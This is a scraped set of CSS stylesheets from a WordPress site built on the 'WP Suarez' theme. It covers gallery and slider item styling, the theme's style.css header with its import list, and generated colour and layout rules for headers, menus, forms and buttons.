.ff-subtitle {
	font-weight: 400;
	padding: 0 20px;
}

.ff-size-w2.ff-size-h2 .ff-title {
	font-size: 30px;
	line-height: 50px;
}

.ff-size-w1.ff-size-h1 .ff-title,
.ff-size-w1.ff-size-h2 .ff-title,
.ff-size-w2.ff-size-h1 .ff-title {
	font-size: 25px;
	line-height: 30px;
}

.ff-size-w2.ff-size-h2 .ff-subtitle {
	font-size: 14px;
	line-height: 20px;
}

.ff-size-w1.ff-size-h1 .ff-subtitle,
.ff-size-w1.ff-size-h2 .ff-subtitle,
.ff-size-w2.ff-size-h1 .ff-subtitle {
	font-size: 14px;
	line-height: 24px;
}

.ff-text-bott .ff-btn-open {
	cursor: pointer;
	margin-bottom: -60px !important;
}

.ff-text-top .ff-btn-open {
	cursor: pointer;
	margin-top: -60px !important;
}

.ff-item:hover .ff-text-top .ff-btn-open {
	margin-top: inherit !important;
}

.ff-item:hover .ff-text-bott .ff-btn-open {
	margin-bottom: inherit !important;
}

.ff-text-top .ff-btn-open {
	margin: 0 20px 20px 20px;
}

.ff-text-bott .ff-btn-open {
	margin: 20px 20px 0 20px;
}

.ff-more {
	border-style: solid;
	border-width: 2px;
	display: inline-block;
	padding: 10px;
	cursor: pointer;
	font-size: 14px;
}

/* HOVER */

.ff-item:hover .ff-zoom { 
	transform: scale(1.3,1.3) rotate(3deg);
	-moz-transform: scale(1.3,1.3) rotate(3deg);
	-webkit-transform: scale(1.3,1.3) rotate(3deg);
	-o-transform: scale(1.3,1.3) rotate(3deg);
	-ms-transform: scale(1.3,1.3) rotate(3deg);
	
	transition: all 10s linear;
	-moz-transform: scale(1.3,1.3) rotate(3deg);
	-webkit-transform: scale(1.3,1.3) rotate(3deg);
	-o-transform: scale(1.3,1.3) rotate(3deg);
	-ms-transform: scale(1.3,1.3) rotate(3deg);
}

.ff-item.ff-size-h2.ff-size-w2:hover .ff-curtain.ff-text-top {
	top: -50%;
}

.ff-item.ff-size-h2.ff-size-w2:hover .ff-curtain.ff-text-bott {
	top: 50%;
}

.ff-item.ff-size-h2.ff-size-w1:hover .ff-curtain.ff-text-top {
	top: -50%;
}

.ff-item.ff-size-h2.ff-size-w1:hover .ff-curtain.ff-text-bott {
	top: 50%;
}

.ff-item.ff-size-h1.ff-size-w2:hover .ff-curtain.ff-text-lf {
	left: -50%;
}

.ff-item.ff-size-h1.ff-size-w2:hover .ff-curtain.ff-text-rh {
	left: 50%;
}

.ff-item:hover .ff-gradient.ff-text-bott {	
	background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.8) 100%) !important;
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.8))) !important;
	background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.8) 100%) !important;
	background: -o-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.8) 100%) !important;
	background: -ms-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.8) 100%) !important;
	background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.8) 100%) !important;
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#b3000000',GradientType=0 ) !important;
}

.ff-item:hover .ff-gradient.ff-text-top {	
	background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0) 100%) !important;
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0.8)), color-stop(100%,rgba(0,0,0,0))) !important;
	background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%,rgba(0,0,0,0) 100%) !important;
	background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%,rgba(0,0,0,0) 100%) !important;
	background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%,rgba(0,0,0,0) 100%) !important;
	background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%,rgba(0,0,0,0) 100%) !important;
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='##b3000000', endColorstr='#00000000',GradientType=0 ) !important;
}

/* ITEM EXPAND */

#ff-item-overlay {
	position: fixed;
	height: 100%;
	width: 100%;
	top: 0;
	left: 0;
	background-color: rgba(0,0,0,0.9);
	z-index: 999999;
	display: none;
}

#ff-item-centre {
	width: 900px;
	height: auto;
	margin: 0 auto;
}

#ff-items-full {
	display: none;
}

.ff-item-full {
	background-color: rgba(34,34,34,0.8);
	padding: 50px;
	height: auto;
	width: auto;
}

.ff-media {
	height: 500px;
	overflow: hidden;
	width: 100%;
	margin-bottom: 20px;
	position: relative;
}

.ff-img-full {
	background-position: center center !important;
    background-repeat: no-repeat !important;
    background-size: cover !important;
	-moz-background-size: cover !important;
	-ms-background-size: cover !important;
	-o-background-size: cover !important;
	-webkit-background-size: cover !important;
	height: 100%;
	width: 100%;
}

.ff-slider-full {
	position: relative;
	height: 100% !important;
	width: 100%;
}



.ff-video-full {
	position: relative;
	height: 100%;
	width: 100%;
	background: #666;
}

.ff-code-full {
	position: relative;
	height: 100%;
	width: 100%;
}

.ff-code-full iframe, .ff-video-full iframe {
	height: 500px !important;
	width: 100% !important;
}

.ff-item-title {
	font-size: 50px;
	color: #fff;
	position: absolute;
	bottom: 0;
	right: 0;
	background-color: rgba(0,0,0,0.7);
	text-transform: uppercase;
	display: inline-block;
	line-height: 60px;
	padding: 0 20px;
	font-weight: 700;	
	text-align: right;
}

.ff-detail {
	color: #fff;
}

.ff-item-full .ff-title,
.ff-item-full .ff-title {
	font-size: 25px;
	line-height: 30px;
	margin-bottom: 10px;
	padding: 0;
}

.ff-description {
	font-size: 14px;
	line-height: 24px;
	margin-bottom: 20px;
}

.ff-fields {
	margin-bottom: 20px;
}

.ff-fields li {
	line-height: 44px;
}

.ff-title-field {
	background-color: #fff;
	padding: 5px;
	color: #333;
	margin-right: 7px;
	border: 2px solid #fff;
}

.ff-value-field {
	border: 2px solid #fff;
	padding: 5px;
}

.ff-tags ul {
	margin-bottom: 20px;
}

.ff-tags li {
	cursor: pointer;
	display: inline-block;
	padding: 10px;
	color: #fff;
	margin: 0 5px 5px 0;
	background-color: rgba(0,0,0,0.4);
}

.ff-tags li:hover {
	background: #fff;
	color: #000;
}

.ff-social {
	color: #fff;
}

.ff-social ul {}

.ff-social ul li {
	display: inline-block;
	width: 50px;
	height: 50px;
	line-height: 50px;
	font-size: 25px;
	text-align: center;
	margin: 0 10px 10px 0;
	border: 2px solid #fff;
	cursor: pointer;
}

.ff-social ul li:hover {
	border-radius: 100%;
	-moz-border-radius: 100%;
	-ms-border-radius: 100%;
	-o-border-radius: 100%;
	-webkit-border-radius: 100%;
	background-color: #fff;
	color: #333;
}

.ff-btn-close {
	position: fixed;
	z-index: 9999999;
	color: #fff;
	top: 50px;
	right: 50px;
	width: 50px;
	height: 50px;
	line-height: 50px;
	font-size: 25px;
	text-align: center;
	border: 2px solid #fff;
	cursor: pointer;
}

.ff-btn-close:hover {
	background-color: #fff;
	color: #333;
}

/* GALL POST */

.ff-grid-gall .ff-overlay-gall {
	background-color: rgba(255,255,255,0.7);
	position: absolute; 
	top: 0;
	height: 0;
	width: 100%;
}

.ff-grid-gall .ff-title {
	position: absolute;
	bottom: -10%;
	text-align: center;
	font-size: 20px !important;
	color: #333;
	width: 100%;
	white-space: nowrap; 
    overflow: hidden;
    text-overflow: ellipsis; 
	padding: 0;
}

.ff-grid-gall:hover .ff-overlay-gall {
	height: 100%;
}

.ff-grid-gall:hover .ff-icon-exp {
	top: 50%;
}

.ff-grid-gall:hover .ff-title {
	height: auto;
	bottom: 50%;
}

.ff-grid-gall .ff-icon-exp {
	cursor: pointer;
	top: -10%;
	left: 50%;
	margin-left: -25px;
	width: 50px;
	position: absolute;
	text-align: center;
}

.ff-grid-gall .ff-icon-exp a {
	color: #333 !important;
}

/* ITEM GALL */

.ff-grid-post .ff-overlay-post {
	background-color: rgba(0,0,0,0.7);
	position: absolute; 
	bottom: 0;
	height: 85px;
	width: 100%;
}

.ff-grid-post .ff-title {
	color: #fff;
	white-space: nowrap; 
    overflow: hidden;
    text-overflow: ellipsis; 
}

.ff-grid-post .ff-subtitle {
	color: #fff;
	white-space: nowrap; 
    overflow: hidden;
    text-overflow: ellipsis; 
}

.ff-grid-post .ff-more {
	color: #fff;
	border-color: #fff;
}

.ff-grid-post:hover .ff-overlay-post {
	height: 100%;
}

.ff-grid-post .ff-btn-open {
	margin-bottom: -105px !important;
}

/* ITEM CAROUSEL */

.ff-carousel {
	width: auto;
	margin: 0 5px;
}

.ff-carousel .ff-title {
	font-size: 20px;
}

/* ITEM SLIDER */

.ff-full-slide {
	width: auto;
	margin: 0;
	height: 450px;
}

#ff-slider .ff-title {
	color: #fff;
}

#ff-slider .ff-subtitle {
	color: #fff;
}

#ff-slider .ff-more {
	color: #fff;
}

#ff-slider .ff-more:hover {
	color: #333;
	background-color: #fff;
	border-color: #fff;
}

/* OWL CONTROLS */

#ff-slider .owl-next {
	top: 0;
	right: 0;
}

#ff-slider .owl-prev {
	top: 0;
	left: 0;
}

#ff-slider .owl-buttons {
	position: absolute;
	top: 50%;
	width: 100%;
	height: auto;
	margin-top: -25px;
}

#ff-slider .owl-pagination {
	position: absolute;
	top: 10px;
	left: 0;
	width: 50px;
	z-index: 9999;
}

#ff-slider .owl-controls span {
	border-radius: 0;
	margin-bottom: 5px;
}

#ff-carousel .owl-controls .owl-page span {
	background: #333 !important;
	display: block;
	border-radius: 0;
}

#ff-carousel .owl-controls {
	margin-top: 40px !important;
}

.ff-carousel.ff-grid-post .ff-btn-open {
	margin-bottom: -55px !important;
}

/* RESPONSIVE */


@media screen and (max-width: 900px) {
	
	#ff-item-centre { 
		width: 100%; 
	}
	
}

@media screen and (max-width: 500px){
	
	.ff-item-title {
		font-size: 25px !important;
		line-height: 30px !important; 
	}
	
	#ff-item-overlay .ff-slide,
	.ff-code-full iframe,
	.ff-video-full iframe,
	.ff-media {
		height: 300px !important;
	}
	
	.ff-full-slide {
		height: 300px !important;
	}
	
}

@media screen and (max-width: 400px) {
	
	.ff-item-full {
		padding: 25px !important;
	}
	
}

--- FILE ---
content_type: text/css
request_url: https://mastroberardino.com/wp-content/themes/wp_suarez/style.css?ver=5.8.10
body_size: 680
content:
/*
Theme Name: WP Suarez
Theme URI: http://demo.spyropress.com/#suarez
Author: RedExp
Author URI: https://themeforest.net/user/redexp
Version: 2.5
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: black, green, white, light, dark, two-columns, three-columns, left-sidebar, right-sidebar, fixed-layout, responsive-layout, custom-background, custom-header, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready, accessibility-ready
Description: In 2014, Creating a magazine website with WordPress has never been easier.
Text Domain: wp_suarez
*/

/**
 * Table of Contents:
 *
*/
/** Style base site **/
@import "css/base.css";

/** Style all button site **/
@import "css/buttons.css";

/** Style mobule and type title module **/
@import "css/module.css";

/** Style all menu site **/
@import "css/menu.css";

/** Style all shortcode site **/
@import "css/shortcodes.css";

/** Style base Suarez theme  **/
@import "css/style.min.css";
@import "css/custom-home.css";
@import "css/custom-page.css";

/* Style base for details Portfolio */
@import "css/portfolio.css";

/** Style RTL **/
@import "style-rtl.css";

/** Style reponsive **/
@import "css/responsive.css";

/** 3rd Extensions  **/
@import "css/extensions.css";

--- FILE ---
content_type: text/css
request_url: https://mastroberardino.com/wp-content/themes/wp_suarez/style.css?ver=1.0.0
body_size: 680
content:
/*
Theme Name: WP Suarez
Theme URI: http://demo.spyropress.com/#suarez
Author: RedExp
Author URI: https://themeforest.net/user/redexp
Version: 2.5
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: black, green, white, light, dark, two-columns, three-columns, left-sidebar, right-sidebar, fixed-layout, responsive-layout, custom-background, custom-header, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready, accessibility-ready
Description: In 2014, Creating a magazine website with WordPress has never been easier.
Text Domain: wp_suarez
*/

/**
 * Table of Contents:
 *
*/
/** Style base site **/
@import "css/base.css";

/** Style all button site **/
@import "css/buttons.css";

/** Style mobule and type title module **/
@import "css/module.css";

/** Style all menu site **/
@import "css/menu.css";

/** Style all shortcode site **/
@import "css/shortcodes.css";

/** Style base Suarez theme  **/
@import "css/style.min.css";
@import "css/custom-home.css";
@import "css/custom-page.css";

/* Style base for details Portfolio */
@import "css/portfolio.css";

/** Style RTL **/
@import "style-rtl.css";

/** Style reponsive **/
@import "css/responsive.css";

/** 3rd Extensions  **/
@import "css/extensions.css";

--- FILE ---
content_type: text/css
request_url: https://mastroberardino.com/wp-content/themes/wp_suarez/css/dynamic.css?ver=5.8.10
body_size: 5253
content:
            
            @media (min-width: 1200px){
                .container{
                    width:1200px;
                }
            }
            
            .csbody a,
            #header-top2 a.icon_cart_wrap {
                color: #333333;
            }
                            #header-top2 a.icon_cart_wrap {
                    color: #333333;
                }
                                        #header-top2 a.icon_cart_wrap:hover {
                    color: #aaaaaa;
                }
                        .csbody a:hover,
            .csbody a:focus,
            .csbody a:active,
            .csbody a.active {
                color: #70d2e5;
            }
            .color-primary,
            .primary-color,
            .primary-color *{
                color: #666666;
            }
            .color-secondary{
                color: #70d2e5;
            }
            
            .bg-primary-color,
            ul.cs_list_circle li:before, 
            ul.cs_list_circleNumber li:before{
                background-color:#666666;
            }
            
            
            /* =========================================================        Start Typo    ========================================================= */
            body.csbody h1 > a {
                color:#333;
            }
            body.csbody h2 > a {
                color: #333;
            }
            body.csbody h3 > a  {
                color:#333;
            }
            body.csbody h4 > a {
               color: #333;
            }
            body.csbody h5 > a {
               color: #333;
            }
            body.csbody h6 > a {
               color:#333;
            }
            
            /* ========================================    Start Header   ================================ */
            
            /* Header Top Color Option */
                #header-top {
                    background: #333333 ;
                    color:#FFFFFF ;
                }
                #header-top h1,#header-top h2,#header-top h3,
                #header-top h4,#header-top h5,#header-top h6{
                    color: #FFFFFF;
                }
                #header-top a{
                    color: #888888;
                }
                #header-top a:hover,
                #header-top a:focus,
                #header-top a:active{
                    color: #FFFFFF;
                }
            
            /* Header Top 2 Color Option */
                #header-top2 {
                    color:#aaaaaa ;
                }
            
                #header-top2 h1,#header-top2 h2,#header-top2 h3,
                #header-top2 h4,#header-top2 h5,#header-top2 h6{
                    color: #aaaaaa;
                }
                
                #header-top2 a{
                    color: #aaaaaa;
                }
                #header-top2 a:hover,
                #header-top2 a:focus,
                #header-top2 a:active{
                    color: #333333;
                }
            
            /* Default Main Navigation Header Widget */
                #cshero-header .cshero-header-content-widget{
                    position: relative;
                    color: ;
                }
                #cshero-header .cshero-header-content-widget a{
                    padding:0px 10px 0px 10px;
                    color: #373737 !important;
                    display:inline-block;
                }
                #cshero-header .cshero-header-content-widget .cshero-hidden-sidebar-btn > a{
                    padding:0px 10px 0px 10px;
                }
                #cshero-header .cshero-header-content-widget a:hover,
                #cshero-header .cshero-header-content-widget a:focus,
                #cshero-header .cshero-header-content-widget a:active{
                    color: #70d2e5 !important;
                }
            /* End Default Main Navigation Header Widget */
            
            #cshero-header{
                padding:0;
                margin:0;
            }
            .logo > a {
                padding: 0;
                margin:0; 
            }
                        .logo > a > img {
                max-height : 36px            }
                                    .logo-sticky > a > img {
                max-height : 36px            }
                            /*** Special style for each header ***/
                /* Header V2 */
                .header-v2 #cshero-header .logo > a{
                    min-height: 0;
                    line-height: normal;
                                            padding-top:30px;
                                        margin:0;
                }
            
                /* Header V4 Fixed on Left / Right*/
                
                @media (min-width: 993px) {
                                        .header-v4 .main-menu-left > ul > li > a {
                        /* border-bottom: 1px solid transparent ; */
                    }
                                        
                    .header-v4 .header-wrapper, .header-v4 #cshero-header,
                    .header-v4 .cshero-header-fixed-content-widget {
                        width: 300px;
                    }
                                        .header-left .main-menu > li:hover:before,
                    .header-left .main-menu > li:hover:after,
                    .header-left .main-menu > li.current-menu-item:before,
                    .header-left .main-menu > li.current-menu-item:after,
                    .header-left .main-menu > li.current-menu-parent:before,
                    .header-left .main-menu > li.current-menu-parent:after {
                        background-color:  rgba();
                    }
                    .header-v4 #cshero-header ul.cshero-dropdown > li > a{
                        line-height: normal;
                        padding-top: 10px;
                        padding-bottom: 10px;
                    }
                }
            
            /* Sticky Header */
                #header-sticky {
                    background-color: rgba(255, 255, 255, 1.0);
                                        border-bottom:1px solid  rgba(238, 238, 238, 1.0)                                    }
                #header-sticky.fixed{
                    max-height: 60px;
                }
                #sticky-nav-wrap .menu-item-cart-search .header-cart-search .widget_searchform_content,
                #sticky-nav-wrap .menu-item-cart-search .header-cart-search .shopping_cart_dropdown {
                    top: 60px;
                }
                .sticky-header .cshero-logo > a{
                    line-height: 60px;
                    min-height: 60px;
                    padding:0;
                    margin:0;
                }
            
                /* Sticky Header Main Navigation Widget */
                    #header-sticky .cshero-header-content-widget{
                        height:60px;
                        position: relative;
                    }
                    #cshero-header #header-sticky .cshero-header-content-widget{ height:60px;} /* for custom header */
                    #header-sticky .cshero-header-content-widget .header a{
                        padding:0px 10px 0px 10px;
                    }
                    #header-sticky .cshero-header-content-widget .cshero-hidden-sidebar-btn > a{
                        padding:0px 10px 0px 10px;
                    }
                    #header-sticky .cshero-header-content-widget{
                        height:60px;
                        position: relative;
                    }
                /* End Sticky Header Navigation Widget */
            
                                    @media (max-width: 992px) and (min-width: 768px) {
                        #header-sticky{
                            display: none;
                        }
                    }
                                                    @media (max-width: 767px) {
                        #header-sticky{
                            display: none;
                        }
                    }
                            /*** Start Main Menu ***/
                /* General Option */
                .cshero-menu-dropdown > ul > li > a,
                ul.cshero-dropdown li > a{
                    text-transform: uppercase                }
                
                   
                /* Sub level */
                .cshero-dropdown ul.sub-menu,
                .cshero-dropdown ul.sub-menu ul {
                    min-width: 250px;
                }
                /* End General Option */
            
                /* Default Menu */
                #cshero-header .main-menu-content,
                #cshero-header .full-menu-background   {
                    background-color: transparent ;
                }
            
                /* First Level */
                #cshero-header ul.cshero-dropdown > li > a,
                #cshero-header .menu-pages .menu > ul > li > a{
                    font-size:12px;
                    
                    padding-left: 10px ;
                    padding-top: 0px ;
                    padding-right: 10px ;
                    padding-bottom: 0px ;
                    margin:0px;
                }
                #cshero-header ul.cshero-dropdown > li > a:hover,
                #cshero-header .menu-pages .menu > ul > li > a:hover,
                #cshero-header ul.cshero-dropdown > li > a:focus,
                #cshero-header ul.cshero-dropdown > li:hover > a,
                #cshero-header ul.cshero-dropdown > li:focus > a,
                #cshero-header ul.cshero-dropdown > li:active > a{
                    
                    background-color:rgba();
                }
                #cshero-header ul.cshero-dropdown > li.current-menu-item > a,
                #cshero-header ul.cshero-dropdown > li.current-menu-ancestor > a,
                #cshero-header ul.cshero-dropdown > li > a.active,
                #cshero-header ul.cshero-dropdown > li > a:active{
                    
                    background-color:rgba();
                }
                /* Sub Level */
                #cshero-header #menu ul.cshero-dropdown li:not(.group) > .sub-menu,
                .cshero-menu-dropdown .cshero-dropdown li:not(.group) > .sub-menu{ width:220px; border-top:3px solid #70d2e5; background-color:#222222;}
                
                #cshero-header #menu ul.cshero-dropdown ul.standar-dropdown.sub-menu > .no_group,
                #cshero-header #menu ul.cshero-dropdown ul.standar-dropdown.sub-menu .standard.sub-menu> .no_group {
                    border-top:1px solid transparent;
                }
                
                #cshero-header #menu ul.sub-menu .group > a{
                    color:#ffffff;
                    font-size:12px;
                }
                #cshero-header #menu ul.cshero-dropdown ul > li > a{
                    font-size:12px;
                    color:#888888;
                    text-transform: uppercase                }
                /* Hover state */
                #cshero-header #menu ul.cshero-dropdown ul > li > a:hover,
                #cshero-header #menu ul.cshero-dropdown ul > li > a:focus,
                #cshero-header #menu ul.cshero-dropdown ul > li:not(.group):hover > a,
                #cshero-header #menu ul.cshero-dropdown ul > li:not(.group):focus > a,
                #cshero-header #menu ul.cshero-dropdown ul > li:not(.group):active > a,
                #cshero-header #menu ul.cshero-dropdown ul > li:not(.group):visited > a{
                    color:#ffffff;
                    background-color:transparent;
                }
                /* Active state */
                #cshero-header #menu ul.cshero-dropdown ul > li.current-menu-item > a,
                #cshero-header #menu ul.cshero-dropdown ul > li.current-menu-ancestor > a,
                #cshero-header #menu ul.cshero-dropdown ul > li > a:active,
                #cshero-header #menu ul.cshero-dropdown ul > li > a.active{
                    color:#ffffff;
                    background-color:transparent;
                }
                /* End Default Menu*/
                /* Sticky Menu */
                .sticky-menu{
                    background-color: transparent ;
                }
                /* First Level */
                #header-sticky ul.cshero-dropdown > li > a,
                #header-sticky .menu-pages .menu > ul > li > a {
                    font-size:12px; 
                    color:#373737;
                    line-height: 60px !important;
                    padding-left: 10px ;
                    padding-top: 0px ;
                    padding-right: 10px ;
                    padding-bottom: 0px ;
                    margin:0px;
                }
                #header-sticky ul.cshero-dropdown > li > a:hover,
                #header-sticky ul.cshero-dropdown > li > a:focus,
                #header-sticky ul.cshero-dropdown > li:hover > a,
                #header-sticky .menu-pages .menu > ul > li:hover > a,
                #header-sticky ul.cshero-dropdown > li:focus > a,
                #header-sticky ul.cshero-dropdown > li:active > a{
                    color:#70d2e5;
                    background-color:rgba();
                }
                #header-sticky ul.cshero-dropdown > li.current-menu-item > a,
                #header-sticky ul.cshero-dropdown > li.current-menu-ancestor > a,
                #header-sticky ul.cshero-dropdown > li > a.active,
                #header-sticky ul.cshero-dropdown > li > a:active{
                    color:#70d2e5;
                    background-color:rgba();
                }
                /* Sub Level */
            
                #header-sticky ul.cshero-dropdown li.no_group > .sub-menu{  border-top:3px solid #70d2e5; background-color:#222222;}
                  
                #header-sticky ul.cshero-dropdown ul.sub-menu .group > a{
                    color:#ffffff;
                    font-size:12px;
                }
            
                #header-sticky ul.cshero-dropdown ul.standar-dropdown.sub-menu > .no_group,
                #header-sticky ul.cshero-dropdown ul.standar-dropdown.sub-menu .standard.sub-menu > .no_group {
                    border-top:1px solid transparent;
                }
                #header-sticky ul.cshero-dropdown ul.sub-menu .group > a {
                    border-top:1px solid transparent;
                    border-bottom:1px solid transparent;
                }
                #header-sticky ul.sub-menu .group > a {
                    color:#ffffff;
                }
                #header-sticky ul.cshero-dropdown ul > li > a{
                    font-size:12px;
                    color:#888888;
                }
                /* Hover state */
                #header-sticky ul.cshero-dropdown ul > li > a:hover,
                #header-sticky ul.cshero-dropdown ul > li > a:focus,
                #header-sticky ul.cshero-dropdown ul > li:not(.group):hover > a,
                #header-sticky ul.cshero-dropdown ul > li:not(.group):focus > a,
                #header-sticky ul.cshero-dropdown ul > li:not(.group):active > a,
                #header-sticky ul.cshero-dropdown ul > li:not(.group):visited > a{
                    color:#ffffff;
                    background-color:transparent;
                }
                /* Active state */
                #header-sticky ul.cshero-dropdown ul > li.current-menu-item > a,
                #header-sticky ul.cshero-dropdown ul > li.current-menu-ancestor > a
                #header-sticky ul.cshero-dropdown ul > li > a:active,
                #header-sticky ul.cshero-dropdown ul > li > a.active{
                    color:#ffffff;
                    background-color:transparent;
                }
                /* End Sticky Menu*/
            
                /* Main header  sidebar icon */
                #cshero-header  ul.cs-hidden-sidebar > li > a{
                    line-height: 118px;
                    padding:0px 10px 0px 10px;
            
                }
                #cshero-header  ul.cs-item-cart-search > li .header a{
                    line-height: 118px;
                    padding:0px 10px 0px 10px;
                }
                
                /* Sticky sidebar icon */
                #header-sticky  ul.cs-hidden-sidebar > li > a{
                    line-height: 60px;
                    padding:0px 10px 0px 10px;
                }
                #header-sticky  ul.cs-item-cart-search > li .header a{
                    line-height: 60px;
                    padding:0px 10px 0px 10px;
                }
                    
            /* Custom Menu Header */
            .cs_custom_header_menu{}
                /* Fix Social Widget */
                .cs_custom_header_menu ul.cs-social li a,
                .cs_custom_header_menu li.cshero-hidden-sidebar a{
                    padding:0px 10px 0px 10px !important;
                    color: #373737 !important;
                    display:inline-block !important;
                }
                .cs_custom_header_menu ul.cs-social li a:hover,
                .cs_custom_header_menu ul.cs-social li a:focus,
                .cs_custom_header_menu ul.cs-social li a:active,
                .cs_custom_header_menu li.cshero-hidden-sidebar a:hover,
                .cs_custom_header_menu li.cshero-hidden-sidebar a:focus,
                .cs_custom_header_menu li.cshero-hidden-sidebar a:active{
                    color: #FFFFFF !important;
                }
            /* End Custom Menu Header */
            #menu.menu-up .main-menu > li > ul{
                bottom: 118px; /* for menu fixed bottm */
            }
            
            /* Mobile Tablet Menu */
                #cshero-main-menu-mobile { 
                    background-color:#373737;
                }
                /* First Level */
                #cshero-main-menu-mobile ul.cshero-dropdown > li > a { 
                    color:#ffffff !important;
                }
                #cshero-main-menu-mobile ul.cshero-dropdown > li > a:hover { 
                    color:#999999 !important;
                }
                /* Level 2+ */
                #cshero-main-menu-mobile ul.sub-menu > li > a{
                    border-bottom:1px solid #999999 !important;
                }
                #cshero-main-menu-mobile ul.sub-menu > li > a{
                    color:#999999 !important;
                }
                #cshero-main-menu-mobile ul.sub-menu > li > a:hover{
                    color:#ffffff !important;
                }
            
            /* =========================================================        Start Primary    =========================================================*/
                /* Form Style */
                form {
                    background-color: transparent;
                }
            
                form,
                form label,
                form input,
                form button,
                form select,
                form textarea,
                input::-moz-placeholder, 
                textarea::-moz-placeholder {
                    color: #999999;
                }
            
                form input,
                form select,
                form textarea,
                form button {
                    color: #999999;
                    background-color: #ffffff;
                    border-style:solid;
                    border-width: 1px;
                    border-color: #eeeeee;
                    -webkit-border-radius: 0; 
                    -ms-border-radius: 0;
                    -moz-border-radius: 0;
                    -o-border-radius: 0;
                    border-radius: 0;
                    box-shadow: none;
                    -moz-box-shadow: none;
                    -webkit-box-shadow: none;
                    -ms-box-shadow: none;
                    -o-box-shadow: none;
                }
            
                form input:hover,
                form select:hover,
                form textarea:hover,
                form button:hover,
                form input:active,
                form select:active,
                form textarea:active,
                form button:active,
                form input:focus,
                form select:focus,
                form textarea:focus,
                form button:focus {
                    background-color: #ffffff;
                    border-color: #70d2e5;
                    box-shadow: none;
                    -moz-box-shadow: none;
                    -webkit-box-shadow: none;
                    -ms-box-shadow: none;
                    -o-box-shadow: none;
                }
            
            
            /* Style for FORM in Parallax section
            NOTE: you need add extra class name called parallax-form to row or column or shortcode setting
            */
            .content-area .parallax-form input[type="text"]:hover,
            .content-area .parallax-form input[type="password"]:hover,
            .content-area .parallax-form input[type="datetime"]:hover,
            .content-area .parallax-form input[type="datetime-local"]:hover,
            .content-area .parallax-form input[type="date"]:hover,
            .content-area .parallax-form input[type="month"]:hover,
            .content-area .parallax-form input[type="time"]:hover,
            .content-area .parallax-form input[type="week"]:hover,
            .content-area .parallax-form input[type="number"]:hover,
            .content-area .parallax-form input[type="email"]:hover,
            .content-area .parallax-form input[type="url"]:hover,
            .content-area .parallax-form input[type="search"]:hover,
            .content-area .parallax-form input[type="tel"]:hover,
            .content-area .parallax-form input[type="color"]:hover,
            .content-area .parallax-form input[type="submit"]:hover,
            .content-area .parallax-form textarea:hover,
            .content-area .parallax-form label:hover,
            .content-area .parallax-form select:hover{
                border-color: #666666;
            }
            
            /* =========================================================        Start Sidebar    =========================================================*/
            .widget_calendar td:hover {
                background: #666666;
            }
            /* =========================================================        Start Title and Module    =========================================================*/
            .title-preset2 h3 {
                color: #70d2e5;
            }
            .title-preset1 h3, .title-style-colorprimary-retro h3, .title-style-colorprimary-retro2 h3,
            .title-style-colorprimary-retro2 h3 + p,.tagline  {
                color: #666666 ;
            }
            .title-restaurant .wpb_wrapper > h1,
            .title-restaurant .wpb_wrapper > h3 {
                background: #666666;
            }
            .title-restaurant2 .wpb_wrapper > h3,
            .title-restaurant2 .wpb_wrapper > h1 {
                color: #666666;
            }
            
            /* =========================================================        Start Button Style    =========================================================*/
            
            .csbody .btn, .csbody .btn-default, .csbody button, .csbody .button, .csbody input[type="submit"], .csbody input[type="button"], .csbody input#submit,
            .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
                font-size: 12px ;
                                    text-transform: uppercase;
                                letter-spacing: 1px;
                font-weight:600;
                font-style:normal;
                background-color: rgba(51, 51, 51, 1);
                color: #ffffff;
                border-style: solid;
                border-color: #333333;
                border-width: 1px 1px 1px 1px;
            
                border-radius: 0;
                -webkit-border-radius: 0;
                -moz-border-radius: 0;
                -ms-border-radius: 0;
                -o-border-radius: 0;
               
                padding-top: 11px;
                padding-right: 41px;
                padding-bottom: 11px;
                padding-left: 41px;
            
                margin: 0;
            }
            .csbody .btn:hover,
            .csbody .btn:focus,
            .csbody .button:hover,
            .csbody .button:focus,
            .csbody  button:hover,
            .csbody  button:focus,
            .csbody  input[type="submit"]:hover,
            .csbody  input[type="submit"]:focus,
            .csbody  input#submit:hover,
            .csbody  input#submit:focus,
            a.comment-reply-link:hover,
            a.comment-reply-link:focus {
                background-color: rgba(112, 210, 229, 1);
                color: #ffffff;
                border-color: #70d2e5;
            }
            
            /* btn Default Hover */
            .csbody .btn:hover,
            .csbody .btn-default:hover,
            .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover {
                border-color: #70d2e5;
                color: #ffffff;
                background: rgba(112, 210, 229, 1);
            }
            /* btn Default Alt */
            .csbody .btn-default-alt {
                background:transparent;
                color: #333333;
            }
            .csbody .btn-default-alt:hover,
            .csbody .btn-default-alt:focus {
                background-color: rgba(112, 210, 229, 1);
            }
            
            /* btn White */
            .csbody .btn-white{
                background-color:#fff;
                border-color:#fff;
                color: #333333;
            }
            
            /* btn border */
            .csbody .btn-border,
            .csbody .btn-border[type="submit"] {
                border-style: solid;
                border-color: #333333;
                border-width: 1px 1px 1px 1px;
                color: #333333;
                background: rgba(255, 255, 255, 1);
                font-size: 12px ;
            }
            
